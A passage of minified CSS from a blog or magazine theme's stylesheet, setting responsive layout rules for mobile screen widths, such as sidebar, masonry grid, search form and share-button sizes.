auto!important}.single-content{width:570px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:570px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:240px;padding:0 15px 20px 15px;display:block;float:left;margin-right:10px}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;width:540px;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:255px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:255px}#boxed-style ul.masonry_list li.homeimg img{width:255px;height:auto}header #searchform2{float:right;margin-right:80px}header #s{width:170px}header #s:focus{width:170px}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:470px;margin:0 auto;padding-top:100px;font-weight:700;font-size:20px;line-height:36px;word-spacing:2px}.front-overlay-content #searchform1{width:470px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:310px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:470px;height:30px}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:255px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:255px}ul.masonry_list li.homeimg img{width:255px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.entry-img-300{margin:20px 0 20px 20px}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:570px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:550px}.entry-top{width:550px}.single-gallery{width:550px}iframe.single_iframe{width:100%;height:350px}.related-box{width:540px;height:auto;margin:-5px auto 50px auto}.author-meta{width:540px;padding-bottom:30px}.entry{width:540px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.widget .img-300{width:250px;height:auto;margin:0}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:250px}.widget .img-300 img{height:auto}ul.comment{width:540px}.comments{width:540px}.entry-bottom{width:540px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:160px!important}.copyright{width:570px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 5px}}@media only screen and (min-width:480px) and (max-width:580px){.main-header{width:460px}.wrap-center{width:460px}.bar-header{display:none}.wrap-fullwidth{width:460px}.wrap-fullwidth-bg{width:460px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:415px;margin:25px auto 40px auto!important}.single-content{width:460px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:460px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:180px;display:block;float:left;margin-right:0}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:195px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:195px}#boxed-style ul.masonry_list li.homeimg img{width:195px;height:auto}header #searchform2{display:none}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:450px;margin:0 auto;padding-top:100px;font-weight:700;font-size:19px;line-height:30px;word-spacing:2px}.front-overlay-content #searchform1{width:450px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:290px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:450px;height:30px}.popular-words-search a{font-weight:400;margin-left:5px;font-size:11px!important}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:195px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:195px}ul.masonry_list li.homeimg img{width:195px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:11px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i,#single-share a.whatsappbutton i{font-size:12px;margin-right:2px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.entry-img-300{margin:20px 0 20px 20px}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:200px}.entry-img-300 img{height:auto}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:460px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:430px}.entry-top{width:430px}.single-gallery{width:430px}iframe.single_iframe{width:100%;height:280px}.single-gallery img{width:143px;height:143px}.related-box{width:430px;height:auto;margin:-5px auto 50px auto}.author-meta{width:430px;padding-bottom:30px}.entry{width:430px}.widget .img-300{width:200px;height:auto;margin:0}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:200px}.widget .img-300 img{height:auto}ul.comment{width:430px}.comments{width:430px}.entry-bottom{width:430px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:195px!important}.copyright{width:460px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}}@media only screen and (min-width:410px) and (max-width:479px){.main-header{width:390px}.wrap-center{width:390px}.bar-header{display:none}.wrap-fullwidth{width:390px}.wrap-fullwidth-bg{width:390px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:415px;margin:25px auto 40px auto!important}.single-content{width:390px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:100%;height:auto;display:block;float:none;padding-top:45px;margin-top:0;margin-left:auto;margin-right:auto}.sidebar .widget{width:250px;display:block;float:none;margin-top:0;margin-left:auto;margin-right:auto}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:190px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:190px}#boxed-style ul.masonry_list li.homeimg img{width:190px;height:auto}header #searchform2{display:none}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:380px;margin:0 auto;padding-top:100px;font-weight:700;font-size:19px;line-height:30px;word-spacing:2px}.front-overlay-content #searchform1{width:380px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:220px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:380px;height:30px}.popular-words-search a{font-weight:400;margin-left:5px;font-size:11px!important}ul.masonry_list{margin-left:-7.5px}ul.masonry_list li{width:190px;margin:0 0 15px 15px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:190px}ul.masonry_list li.homeimg img{width:190px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:11px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i,#single-share a.whatsappbutton i{font-size:12px;margin-right:2px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.entry-img-300{margin:20px 0 20px 20px}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:200px}.entry-img-300 img{height:auto}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:390px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:360px}.entry-top{width:360px}.single-gallery{width:360px}iframe.single_iframe{width:100%;height:280px}.single-gallery img{width:143px;height:143px}.related-box{width:360px;height:auto;margin:-5px auto 50px auto}.author-meta{width:360px;padding-bottom:30px}.entry{width:360px}.widget .img-300{width:300px;height:auto;margin:0;margin-left:-25px}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:300px}.widget .img-300 img{height:auto}ul.comment{width:360px}.comments{width:360px}.entry-bottom{width:360px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:195px!important}.copyright{width:390px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}}@media only screen and (max-width:409px){.wrap-center{width:320px}.bar-header{display:none}.wrap-fullwidth{width:100%}.wrap-fullwidth-bg{width:320px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:320px;margin:25px auto 40px auto!important}.single-content{width:100%;float:none;margin-left:auto;margin-right:auto}.sidebar{width:100%;height:auto;display:block;float:none;padding-top:45px;margin-top:0;margin-left:auto;margin-right:auto}.sidebar .widget{width:250px;display:block;float:none;margin-top:0;margin-left:auto;margin-right:auto}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:320px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:300px}#boxed-style ul.masonry_list li.homeimg img{width:300px;height:250px}header #searchform2{display:none}.jquerycssmenu{display:none}header .stickytop{display:none}div.uploadbtn{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:240px}.front-overlay-wrap{width:100%;height:240px}.front-overlay-wrap h1{width:305px;margin:0 auto;padding-top:50px;font-weight:500;font-size:15px;line-height:28px;word-spacing:0}.front-overlay-content #searchform1{width:305px;height:auto;margin:20px auto 5px auto}.front-overlay-content #searchform1 #q{width:165px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:100px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:15px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{display:none}.featured-title{display:none}.featured-title h3{display:none}.slide-nav{float:left;margin-top:60px;margin-left:-5px}ul.masonry_list li{width:320px;margin:0 0 25px 0}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:300px}ul.masonry_list li.homeimg img{width:300px;height:250px}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.masonry_list .home-data .thumbs-rating-container .thumbs-rating-up,.masonry_list .home-data .thumbs-rating-container .thumbs-rating-down{font-size:11px;padding:0 0 0 5px}.masonry_list .an-display-time{padding:5px 0 0 0}#single-share a span{display:none}#single-share a{font-size:11px!important;padding:4px 10px 2px 10px!important;margin-right:3px!important}#single-share a.emailbutton i{font-size:14px;margin-right:2px}#single-share .googlebutton i,#single-share .pinbutton i,#single-share .fbbutton i,#single-share .twbutton i{font-size:14px;margin-right:2px}.entry-img-300{margin:20px auto 20px auto;float:none;display:block}.entry-img-300,.entry-img-300 img,.entry-img-300 iframe,.entry-img-300 script{width:300px;min-height:250px!important}.entry-img-300 img{min-height:250px!important}.img728,.img728 img,.img728 iframe,.img728 script{max-width:97%;min-height:37px!important;margin:10px 0 5px 5px}.single-728{width:100%;height:auto;margin:45px auto 45px auto}.img728{width:100%;height:auto;margin:0 auto}.alignleft{margin-left:0}.alignright{margin-right:0}h1.article-title{font-size:26px;font-weight:600;line-height:34px}.entry h1.page-title{font-size:26px}.single-box{width:100%;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{max-width:97%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:290px}.single-content .single-meta .single-data{float:left;margin:20px 0 -20px 100px}.entry-top{width:320px}.single-gallery{width:320px}iframe.single_iframe{width:100%;height:180px}.entry p iframe{width:100%;height:180px}.single-gallery img{width:160px;height:160px}.related-box{width:290px;height:auto;margin:-5px auto 50px auto}.related-box .one_half,.related-box .one_half_last{float:left;width:100%;margin-right:0%}.related-box .one_half_last{margin-right:0}.entry{width:320px}.author-meta{width:94%}.author-meta .author-link{display:none}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important;margin-right:0;padding-right:5px!important}ul.comment{width:285px}.comments{width:285px;float:none;margin:0 auto}.entry-bottom{width:285px;height:auto;margin:20px auto 10px auto}#contactform #contactName,#contactform #emaill,#contactform #subject{width:94%}#contactform #subject{width:97%}#contactform textarea{width:97%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:280px!important}.social-section{height:auto}.copyright{width:320px}ul.footer-social li{margin:15px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 4px}.one_half,.one_half_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_half_last{margin-right:0}.one_third,.one_third_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_third_last{margin-right:0}.one_fourth,.one_fourth_last{float:left;width:100%;margin-bottom:10px;margin-right:0}.one_fourth_last{margin-right:0}}